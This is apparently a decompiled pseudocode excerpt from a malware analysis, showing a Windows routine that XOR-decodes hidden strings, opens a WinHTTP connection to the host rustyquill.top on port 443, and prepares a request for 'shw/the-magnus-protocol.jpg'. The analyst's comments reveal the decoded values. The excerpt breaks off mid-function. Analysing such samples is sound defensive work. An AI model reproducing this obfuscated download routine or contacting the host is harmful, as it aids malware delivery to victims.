 hsession = WinHttpOpen(v1, 0, 0, 0, 0);
if ( !hsession )
return 1;
for ( i = 0; i < 0xE; i += 2 )
{
byte_457B30[i] ^= byte_451A48[i & 127];
byte_457B31[i] ^= byte_451A48[(i + 1) & 127];
}
v7 = sub_4212A1(30);
v8 = 0;
if ( v7 > &unk_457B3D || v7 + 26 < byte_457B30 )
{
v8 = 8;
*v7 = _mm_unpacklo_epi8(_mm_loadl_epi64(byte_457B30), 0i64);
}
do
{
*(v7 + 2 * v8) = byte_457B30[v8];
++v8;
}
while ( v8 < 0xE );
*(v7 + 28) = 0;
v9 = WinHttpConnect(hsession, v7, 0x1BBu, 0); // rustyquill.top
if ( !v9 )
{
WinHttpCloseHandle(hsession);
return 1;
}
for ( j = 0; j < 0x1B; j += 3 )
{
*(&qword_457B84 + j) ^= byte_451A48[j & 0x7F];
*(&qword_457B84 + j + 1) ^= byte_451A48[(j + 1) & 0x7F];
*(&qword_457B84 + j + 2) ^= byte_451A48[(j + 2) & 0x7F];
}
byte_457B6C ^= 0x66u;
byte_457B6D ^= 0x6Bu;
byte_457B6E ^= 0x58u;
v12 = sub_4212A1(56); // GET shw/the-magnus-protocol.jpg
v13 = 0;